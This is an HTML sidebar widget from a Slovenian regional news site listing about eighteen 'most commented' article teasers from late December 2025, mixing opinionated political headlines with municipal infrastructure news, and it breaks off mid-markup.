                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_69560e07a30dd_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_69560e07a30dd" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_69560e07a30dd = new tdBlock();
block_td_uid_11_69560e07a30dd.id = "td_uid_11_69560e07a30dd";
block_td_uid_11_69560e07a30dd.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_69560e07a30dd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69560e07a30dd_rand","tdc_css_class_style":"td_uid_11_69560e07a30dd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69560e07a30dd.td_column_number = "1";
block_td_uid_11_69560e07a30dd.block_type = "td_block_7";
block_td_uid_11_69560e07a30dd.post_count = "19";
block_td_uid_11_69560e07a30dd.found_posts = "19";
block_td_uid_11_69560e07a30dd.header_color = "";
block_td_uid_11_69560e07a30dd.ajax_pagination_infinite_stop = "";
block_td_uid_11_69560e07a30dd.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_11_69560e07a30dd);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_69560e07a30dd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-ji-je-slo-za-oblast-je-asta-ploskala-vuku-cosicu-in-mazastvo-oznacevala-kot-performans-danes-enako-dejanje-obsoja/" rel="bookmark" title="Ko se ji je šlo za oblast je Asta ploskala Vuku Ćosiću in mazaštvo označevala kot performans, danes enako dejanje obsoja!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/03/Asta-Vrecko-je-castilka-zlocinskega-totalitarizma-in-enega-najvecjih-klavcev-20-stoletja-2048x1074-1-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/03/Asta-Vrecko-je-castilka-zlocinskega-totalitarizma-in-enega-najvecjih-klavcev-20-stoletja-2048x1074-1-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/03/Asta-Vrecko-je-castilka-zlocinskega-totalitarizma-in-enega-najvecjih-klavcev-20-stoletja-2048x1074-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se ji je šlo za oblast je Asta ploskala Vuku Ćosiću in mazaštvo označevala kot performans, danes enako dejanje obsoja!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-ji-je-slo-za-oblast-je-asta-ploskala-vuku-cosicu-in-mazastvo-oznacevala-kot-performans-danes-enako-dejanje-obsoja/" rel="bookmark" title="Ko se ji je šlo za oblast je Asta ploskala Vuku Ćosiću in mazaštvo označevala kot performans, danes enako dejanje obsoja!">Ko se ji je šlo za oblast je Asta ploskala Vuku...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T10:00:05+00:00" >31. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/izjava-dneva-kako-vemo-da-se-blizajo-volitve-ko-je-pri-masi-v-prvih-vrstah-vec-ateistov-kot-vernikov/" rel="bookmark" title="Izjava dneva: &#8220;Kako vemo, da se bližajo volitve? Ko je pri maši v prvih vrstah več ateistov kot vernikov&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/G8y6fc-XUAAxM7F-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/G8y6fc-XUAAxM7F-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/12/G8y6fc-XUAAxM7F-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Izjava dneva: &#8220;Kako vemo, da se bližajo volitve? Ko je pri maši v prvih vrstah več ateistov kot vernikov&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/izjava-dneva-kako-vemo-da-se-blizajo-volitve-ko-je-pri-masi-v-prvih-vrstah-vec-ateistov-kot-vernikov/" rel="bookmark" title="Izjava dneva: &#8220;Kako vemo, da se bližajo volitve? Ko je pri maši v prvih vrstah več ateistov kot vernikov&#8221;">Izjava dneva: &#8220;Kako vemo, da se bližajo volitve? Ko je pri...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:00:39+00:00" >28. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/za-bolne-otroke-zamaski-in-dobrodelne-akcije-za-integracijo-migrantov-vec-kot-212-milijonov-evrov/" rel="bookmark" title="Za bolne otroke zamaški in dobrodelne akcije, za integracijo migrantov več kot 212 milijonov evrov!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FnQgQJGXwAEC2hw-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FnQgQJGXwAEC2hw-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FnQgQJGXwAEC2hw-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za bolne otroke zamaški in dobrodelne akcije, za integracijo migrantov več kot 212 milijonov evrov!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/za-bolne-otroke-zamaski-in-dobrodelne-akcije-za-integracijo-migrantov-vec-kot-212-milijonov-evrov/" rel="bookmark" title="Za bolne otroke zamaški in dobrodelne akcije, za integracijo migrantov več kot 212 milijonov evrov!">Za bolne otroke zamaški in dobrodelne akcije, za integracijo migrantov več...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T08:00:18+00:00" >30. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-vodnogospodarske-ureditve-v-obcini-slovenske-konjice-v-letu-2025/" rel="bookmark" title="Občina Slovenske Konjice: Vodnogospodarske ureditve v občini Slovenske Konjice v letu 2025"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zice-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zice-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zice-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Vodnogospodarske ureditve v občini Slovenske Konjice v letu 2025"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-vodnogospodarske-ureditve-v-obcini-slovenske-konjice-v-letu-2025/" rel="bookmark" title="Občina Slovenske Konjice: Vodnogospodarske ureditve v občini Slovenske Konjice v letu 2025">Občina Slovenske Konjice: Vodnogospodarske ureditve v občini Slovenske Konjice v letu...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T05:11:48+00:00" >27. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zmaz-stih-medijska-slika-v-sloveniji-je-nekaj-najbolj-groznega-propaganda-golobovih-medijev-je-podobna-delu-hamasa-v-palestini/" rel="bookmark" title="Tomaž Štih: &#8220;Medijska slika v Sloveniji je nekaj najbolj groznega. Propaganda Golobovih medijev je podobna delu Hamasa v Palestini&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Robert-Golob-8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Robert-Golob-8-485x336.png 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tomaž Štih: &#8220;Medijska slika v Sloveniji je nekaj najbolj groznega. Propaganda Golobovih medijev je podobna delu Hamasa v Palestini&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zmaz-stih-medijska-slika-v-sloveniji-je-nekaj-najbolj-groznega-propaganda-golobovih-medijev-je-podobna-delu-hamasa-v-palestini/" rel="bookmark" title="Tomaž Štih: &#8220;Medijska slika v Sloveniji je nekaj najbolj groznega. Propaganda Golobovih medijev je podobna delu Hamasa v Palestini&#8221;">Tomaž Štih: &#8220;Medijska slika v Sloveniji je nekaj najbolj groznega. Propaganda...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T10:00:13+00:00" >29. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-mestna-obcina-celje-nadaljuje-z-vlaganji-v-mestne-objekte-v-prostorih-nekdanje-prodajalne-alpine-kmalu-nova-mestotvorna-vsebina/" rel="bookmark" title="Mestna občina Celje nadaljuje z vlaganji v mestne objekte – v prostorih nekdanje prodajalne Alpine kmalu nova mestotvorna vsebina"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/06/sound-651706__480-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/06/sound-651706__480-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2020/06/sound-651706__480-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje nadaljuje z vlaganji v mestne objekte – v prostorih nekdanje prodajalne Alpine kmalu nova mestotvorna vsebina"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-mestna-obcina-celje-nadaljuje-z-vlaganji-v-mestne-objekte-v-prostorih-nekdanje-prodajalne-alpine-kmalu-nova-mestotvorna-vsebina/" rel="bookmark" title="Mestna občina Celje nadaljuje z vlaganji v mestne objekte – v prostorih nekdanje prodajalne Alpine kmalu nova mestotvorna vsebina">Mestna občina Celje nadaljuje z vlaganji v mestne objekte – v...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T05:21:59+00:00" >26. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/unicen-javni-zdravstveni-sistem-za-medije-pa-tezava-da-strojanovi-nimajo-elektrike-in-so-dolzni-8000-evrov/" rel="bookmark" title="Uničen javni zdravstveni sistem, za medije pa težava, da Strojanovi nimajo elektrike in so dolžni 8000 evrov!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/marko-pogorevc-tezava-kadrovanja-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/marko-pogorevc-tezava-kadrovanja-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/marko-pogorevc-tezava-kadrovanja-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Uničen javni zdravstveni sistem, za medije pa težava, da Strojanovi nimajo elektrike in so dolžni 8000 evrov!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/unicen-javni-zdravstveni-sistem-za-medije-pa-tezava-da-strojanovi-nimajo-elektrike-in-so-dolzni-8000-evrov/" rel="bookmark" title="Uničen javni zdravstveni sistem, za medije pa težava, da Strojanovi nimajo elektrike in so dolžni 8000 evrov!">Uničen javni zdravstveni sistem, za medije pa težava, da Strojanovi nimajo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T08:00:27+00:00" >31. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovi-vztrajno-vecajo-zaostanek-v-investicije-za-eu-a-za-slabe-napovedi-krivi-seveda-vsi-drugi/" rel="bookmark" title="Golobovi vztrajno večajo zaostanek v investicije za EU, a za slabe napovedi krivi seveda vsi drugi!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovi vztrajno večajo zaostanek v investicije za EU, a za slabe napovedi krivi seveda vsi drugi!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovi-vztrajno-vecajo-zaostanek-v-investicije-za-eu-a-za-slabe-napovedi-krivi-seveda-vsi-drugi/" rel="bookmark" title="Golobovi vztrajno večajo zaostanek v investicije za EU, a za slabe napovedi krivi seveda vsi drugi!">Golobovi vztrajno večajo zaostanek v investicije za EU, a za slabe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T08:00:42+00:00" >29. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-825x580.jpeg 825w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T05:30:35+00:00" >31. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-prenovljen-laboratorij-in-nove-sanitarije-v-zdravstvenem-domu-slovenske-konjice/" rel="bookmark" title="Občina Slovenske Konjice: Prenovljen laboratorij in nove sanitarije v Zdravstvenem domu Slovenske Konjice"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Prenovljen laboratorij in nove sanitarije v Zdravstvenem domu Slovenske Konjice"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-prenovljen-laboratorij-in-nove-sanitarije-v-zdravstvenem-domu-slovenske-konjice/" rel="bookmark" title="Občina Slovenske Konjice: Prenovljen laboratorij in nove sanitarije v Zdravstvenem domu Slovenske Konjice">Občina Slovenske Konjice: Prenovljen laboratorij in nove sanitarije v Zdravstvenem domu...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T05:17:32+00:00" >28. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pokazimo-solidarnost-in-srecku-pomagajmo-do-nove-hise/" rel="bookmark" title="Pokažimo solidarnost in Srečku pomagajmo do nove hiše!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/Hisa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/Hisa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/12/Hisa-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pokažimo solidarnost in Srečku pomagajmo do nove hiše!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pokazimo-solidarnost-in-srecku-pomagajmo-do-nove-hise/" rel="bookmark" title="Pokažimo solidarnost in Srečku pomagajmo do nove hiše!">Pokažimo solidarnost in Srečku pomagajmo do nove hiše!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T10:00:08+00:00" >25. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-pred-koncem-desetletja-nova-sportna-dvorana-v-smarju-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Pred koncem desetletja nova športna dvorana v Šmarju pri Jelšah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sport-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sport-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sport-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Pred koncem desetletja nova športna dvorana v Šmarju pri Jelšah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-pred-koncem-desetletja-nova-sportna-dvorana-v-smarju-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Pred koncem desetletja nova športna dvorana v Šmarju pri Jelšah">Občina Šmarje pri Jelšah: Pred koncem desetletja nova športna dvorana v...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T05:21:46+00:00" >29. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kdo-bo-na-odgovornost-poklical-ustavno-sodnico-ki-se-sklicuje-na-clanke-portala-necenzurirano-ki-so-ga-zaradi-napacnih-navedb-kasneje-celo-popravljali/" rel="bookmark" title="Kdo bo na odgovornost poklical ustavno sodnico, ki se sklicuje na članke portala Necenzurirano, ki so ga zaradi napačnih navedb kasneje celo popravljali?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/11/sodišče-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/11/sodišče-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/11/sodišče-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdo bo na odgovornost poklical ustavno sodnico, ki se sklicuje na članke portala Necenzurirano, ki so ga zaradi napačnih navedb kasneje celo popravljali?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kdo-bo-na-odgovornost-poklical-ustavno-sodnico-ki-se-sklicuje-na-clanke-portala-necenzurirano-ki-so-ga-zaradi-napacnih-navedb-kasneje-celo-popravljali/" rel="bookmark" title="Kdo bo na odgovornost poklical ustavno sodnico, ki se sklicuje na članke portala Necenzurirano, ki so ga zaradi napačnih navedb kasneje celo popravljali?">Kdo bo na odgovornost poklical ustavno sodnico, ki se sklicuje na...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T10:00:52+00:00" >30. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-se-en-mandat-in-bo-cisto-vseeno-ali-bodo-slovenci-prisli-k-pameti-ker-ne-bo-vec-slovenije-kot-suverene-drzave/" rel="bookmark" title="Matej Lahovnik: &#8220;Še en mandat in bo čisto vseeno ali bodo Slovenci prišli k pameti, ker ne bo več Slovenije kot suverene države.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Še en mandat in bo čisto vseeno ali bodo Slovenci prišli k pameti, ker ne bo več Slovenije kot suverene države.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-se-en-mandat-in-bo-cisto-vseeno-ali-bodo-slovenci-prisli-k-pameti-ker-ne-bo-vec-slovenije-kot-suverene-drzave/" rel="bookmark" title="Matej Lahovnik: &#8220;Še en mandat in bo čisto vseeno ali bodo Slovenci prišli k pameti, ker ne bo več Slovenije kot suverene države.&#8221;">Matej Lahovnik: &#8220;Še en mandat in bo čisto vseeno ali bodo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T10:00:38+00:00" >26. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-macarol-poskusiti-luki-mescu-kako-deluje-ekonomija-je-podobno-kot-zlati-ribici-pojasniti-koncept-davka-na-dodano-vrednost/" rel="bookmark" title="Jan Macarol: &#8220;Poskusiti Luki Mescu kako deluje ekonomija, je podobno kot zlati ribici pojasniti koncept davka na dodano vrednost&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/Luka-Mesec-1-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/Luka-Mesec-1-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/10/Luka-Mesec-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/10/Luka-Mesec-1-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jan Macarol: &#8220;Poskusiti Luki Mescu kako deluje ekonomija, je podobno kot zlati ribici pojasniti koncept davka na dodano vrednost&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-macarol-poskusiti-luki-mescu-kako-deluje-ekonomija-je-podobno-kot-zlati-ribici-pojasniti-koncept-davka-na-dodano-vrednost/" rel="bookmark" title="Jan Macarol: &#8220;Poskusiti Luki Mescu kako deluje ekonomija, je podobno kot zlati ribici pojasniti koncept davka na dodano vrednost&#8221;">Jan Macarol: &#8220;Poskusiti Luki Mescu kako deluje ekonomija, je podobno kot...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T08:00:21+00:00" >28. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kljub-placanim-zdravstvenim-prispevkom-starsev-otroci-danes-na-ortopeda-cakajo-tako-dolgo-da-bi-se-lahko-dogovorili-ze-za-protezo/" rel="bookmark" title="Kljub plačanim zdravstvenim prispevkom staršev, otroci danes na ortopeda čakajo tako dolgo, da bi se lahko dogovorili že za protezo!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Luka-Mesec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Luka-Mesec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Luka-Mesec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kljub plačanim zdravstvenim prispevkom staršev, otroci danes na ortopeda čakajo tako dolgo, da bi se lahko dogovorili že za protezo!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kljub-placanim-zdravstvenim-prispevkom-starsev-otroci-danes-na-ortopeda-cakajo-tako-dolgo-da-bi-se-lahko-dogovorili-ze-za-protezo/" rel="bookmark" title="Kljub plačanim zdravstvenim prispevkom staršev, otroci danes na ortopeda čakajo tako dolgo, da bi se lahko dogovorili že za protezo!!">Kljub plačanim zdravstvenim prispevkom staršev, otroci danes na ortopeda čakajo tako...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T08:00:04+00:00" >26. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T05:25:02+00:00" >30. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

